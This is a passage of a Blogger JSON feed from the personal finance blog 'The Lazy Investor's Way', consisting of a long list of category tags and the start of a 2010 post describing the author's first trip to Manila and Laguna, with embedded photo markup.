bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Travel+Blog?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Travel%20Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-2117779783230081175"},"published":{"$t":"2010-12-04T18:55:00.094+08:00"},"updated":{"$t":"2010-12-08T20:15:11.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel Blog"}],"title":{"type":"text","$t":"My 1st travel experience in Luzon"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzafx_N7-XEaWcdJPVli2eGOB096n2kLoetoDUBHmTkUX94G5lmFR0NzKwumZwdPj4DF6QJg0QHsr3l6s9-VSVid6GbtYPLpNvv0AciwkHx_ot0uES3kAUb88nvmN_OD_jF0qLotdUyrgS\/s1600\/laguna.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzafx_N7-XEaWcdJPVli2eGOB096n2kLoetoDUBHmTkUX94G5lmFR0NzKwumZwdPj4DF6QJg0QHsr3l6s9-VSVid6GbtYPLpNvv0AciwkHx_ot0uES3kAUb88nvmN_OD_jF0qLotdUyrgS\/s640\/laguna.JPG\" width=\"560\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESomewhere in Sta. Rosa, Laguna\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EThis counts as one of those nearly forgotten to do posts. I have had so many new experiences lately that I almost loss count or even getting stressed over being unable to share it through my blog. Though I was able to create a short quick post about travelling through my \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/10\/traveling-with-libotero.html\"\u003ETravelling with the Libotero post\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimIPZjQbb7sUju-sHFpwOGxLl3AxBUJuvVykNoZBFjrvfKxQEqvKEzV1s9m-zqVaSWGpJyUuhYQnfvKl1mvtsHJ-AWaTe71HgdZoC7DJf5D4_KKX6tal7IXe6lbyvUDekjiWQ4Yf6CSIDP\/s1600\/extremefudsampler.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimIPZjQbb7sUju-sHFpwOGxLl3AxBUJuvVykNoZBFjrvfKxQEqvKEzV1s9m-zqVaSWGpJyUuhYQnfvKl1mvtsHJ-AWaTe71HgdZoC7DJf5D4_KKX6tal7IXe6lbyvUDekjiWQ4Yf6CSIDP\/s400\/extremefudsampler.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESampler food shot which I may never eat \u0026amp; find in cebu ~visit my \u003Ca href=\"http:\/\/gikuraw.blogspot.com\/\"\u003Efood blog\u003C\/a\u003E!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EOn my 1st travel, I stayed at Intercontinental Hotel though the help of \u003Ca href=\"http:\/\/investinghabits.com\/2010\/11\/treveia-nuvali-verdana-alveos-south-side\/\"\u003Esponsors\u003C\/a\u003E (THANK YOU!).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-5SECMxL-AwQhOiEjtNIgdGX3h-xJs2JfjP5vH3BUsHPWZzPngn-AknmUhJKyCbf66d3w6g1VxXuIIK5NV0-4Ek2xHbx0E-4BWSLX5BaSGjiGX-xzS1NF-9Px8TXegpQELexClWU2rBRJ\/s1600\/river.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-5SECMxL-AwQhOiEjtNIgdGX3h-xJs2JfjP5vH3BUsHPWZzPngn-AknmUhJKyCbf66d3w6g1VxXuIIK5NV0-4Ek2xHbx0E-4BWSLX5BaSGjiGX-xzS1NF-9Px8TXegpQELexClWU2rBRJ\/s400\/river.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eacross a polluted river\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E1st impression on the Ninoy Aquino International Airport was BIG! But on looking in the distant Horizon, I thought it was going to rain but I was immediately corrected that it was pollution. When arriving in Makati, I was really like a probinsyano almost-always-all-the-time looking up (I had never been surrounded with so many skyscrapers in my life!).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-yjmd4-dTmDqywoYqcjFTbuELhnA0tK-hHgsosdiOuomoAW7Jy37KIzBKMYFJX-5nQsMRMcbqnmfm96qtbdAjxEYwi8ahvmoZbUENE01Nkk6L1nPFbVjQTj35NayTDFq_KVS9YAlnoj7I\/s1600\/bgc.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-yjmd4-dTmDqywoYqcjFTbuELhnA0tK-hHgsosdiOuomoAW7Jy37KIzBKMYFJX-5nQsMRMcbqnmfm96qtbdAjxEYwi8ahvmoZbUENE01Nkk6L1nPFbVjQTj35NayTDFq_KVS9YAlnoj7I\/s400\/bgc.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESerandra-BGC~Bonifacio Global City Area\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EWe immediately went on with the tour, going through BGC - Bonifacio Global City to Laguna and nearing Sta. Rosa and Alabang Town Center. Along the road, I was still documenting whilst inside the Tour bus, taking pictures of extreme bad to opposite extreme good.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcxjJoo09LSxt0NK7SgwciGPIj5WggxMhxQespJhgxnBiu__Pyr23XxXcjh9NnLv41WHuZMe2rzs6VfBW_ecq5qqbEu93SSJPpcvdccTK_ZGDOZ3Y6vHWB7YP8geZk7EioO48q00muH-4P\/s1600\/bizclass.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" 